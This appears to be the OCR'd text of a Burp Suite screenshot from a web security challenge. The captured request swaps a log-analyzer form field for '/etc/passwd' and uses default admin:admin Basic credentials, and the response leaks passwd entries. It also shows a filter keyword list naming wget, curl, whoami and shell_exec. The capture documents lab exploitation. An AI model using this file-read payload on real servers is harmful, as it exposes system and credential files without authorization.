 Request
Pretty Raw Hex
\n
1 POST /?id HTTP/1.1
2 Host: 103.97.125.56:31663
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://103.97.125.56:31663
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://103.97.125.56:31663/?id
13 Accept-Encoding: gzip, deflate, br
14 Cookie: session=
.eJwljjEOwzAIAP_C3MGAITifiWzAatekmar-vZZ66-mk-8Axz7yesL_POx9wvAJ2GGOTIakeqtSRWM
mJWvasIT4l0a0SpZaFJQ1C7RsvZ6moXLsmO2ETaxxT5yIqFmxYptoQ4WIUK-ibWWENN7Yi7mJUzWGN3
Fee_xuG7w-VYC5J.aJK1Sw.Sod-vVi7DGuU0x5VPTDvaMWWLw4
15 Connection: keep-alive
16
17 log_file=/etc/passwd&analyze_log=
Response
Pretty Raw Hex Render
\n
sql|exec|wget|curl|whoami|system|shell_exec|ls|d
ir
102 </pre>
<a href="/?whoami">
<p>
The Example Suspicious Traffic
</p>
</a>
103 <form action="" method="post">
104 <select name="log_file">
105 <option value="/var/log/nginx/access.log">
access.log
</option>
106 <option value="/var/log/dpkg.log">
dpkg.log
</option>
107 </select>
108 <button type="submit" name="analyze_log" class="
button">
Analyze
109 </button>
110 </form>
111 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
112 systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin
113 <p class='error'>
Suspicious traffic patterns detected in
/etc/passwd:
</p>
<pre>
systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin
</pre>
114 </div>
115 </div>